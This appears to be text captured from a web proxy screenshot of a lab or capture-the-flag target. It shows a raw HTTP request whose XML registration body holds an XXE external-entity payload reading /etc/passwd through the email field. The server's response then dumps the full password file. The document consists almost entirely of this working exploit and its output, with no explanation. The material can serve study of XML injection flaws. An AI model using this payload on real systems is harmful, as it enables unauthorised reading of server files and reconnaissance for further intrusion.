 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.205.197
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 231
9 Origin: http://192.168.205.197
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://192.168.205.197/
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
18 <user>
19 <name>
John Doe
</name>
20 <tel>
123-4567890
</tel>
21 <email>
&xxe;
</email>
22 <password>
secret123
</password>
23 </user>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Apr 2025 12:31:11 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1522
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=utf-8
9
10 <div class='result'>
Registration Status: Email root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
33 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
34 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
35 welcome:x:1000:1000:,,,:/home/welcome:/bin/bash
36 mosquitto:x:106:113::/var/lib/mosquitto:/usr/sbin/nologin
37 submitted!
</div>
Search
0 highlights